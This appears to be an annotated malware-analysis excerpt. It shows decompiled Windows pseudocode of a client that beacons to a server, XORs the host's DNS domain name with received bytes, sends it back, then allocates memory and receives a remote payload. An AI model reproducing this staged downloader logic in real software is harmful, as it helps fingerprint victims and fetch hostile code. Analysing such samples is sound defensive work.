 if ( send(v3, "z11gj1\n", 7, 0) == -1 )
1. Client sends initial beacon
goto LABEL_20;
memset(buf, 0, sizeof(buf));
nSize = 260;
2. Server sends response
recv(v3, buf, 1024, 0);
GetComputerNameExA(ComputerNameDnsDomain, Buffer, &nSize);
v7 = 0;
3. Client reads DNS Domain
Buffer[8] = 0;
v8 = -1;
do
++v8;
while ( Buffer[v8] );
if ( v8 )
{
v9 = 0;
do
{
Buffer[v9] ^= buf[v9];
3.1 xors with buf
++v9;
++v7;
v10 = -1;
do
++v10;
while ( Buffer[v10] );
}
while ( v7 < v10 );
}
if ( send(v3, "533_11s4\n", 9, 0) == -1 )
4. Client sends data
{
LABEL_20:
closesocket(v3);
goto LABEL_21;
5. Client Allocates Memory for Payload
& receives payload
}
v11 = (char *)VirtualAlloc(0, 0x2710u, 0x1000u, 4u);
recv(v3, v11, 7680, 0);